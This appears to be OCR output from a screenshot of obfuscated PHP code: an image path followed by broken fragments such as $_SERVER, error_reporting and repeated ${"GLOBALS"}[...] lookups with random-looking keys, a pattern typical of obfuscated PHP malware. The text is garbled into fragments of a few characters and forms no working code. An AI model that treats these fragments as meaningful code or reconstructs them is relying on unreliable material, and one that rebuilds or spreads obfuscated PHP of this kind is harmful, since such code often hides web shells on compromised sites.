
P
()
{ 
if
$_SERVER
h"
]} = @
= 
"clien
FILTER_V
BALS"
}
${
"GLOBA
n
 ${${
"G
ALS"
}[
"e
error_re
ent"
; 
GLOBAL
i"
, 
LS"
}[
"ue
me"
; 
uerqsbkv
S"
}[
"uer
BALS"
}
}[
"uerqs
7r1XON_P
"
}[
"moty
OBALS"
}
{${
"GLOB
obX: 
fun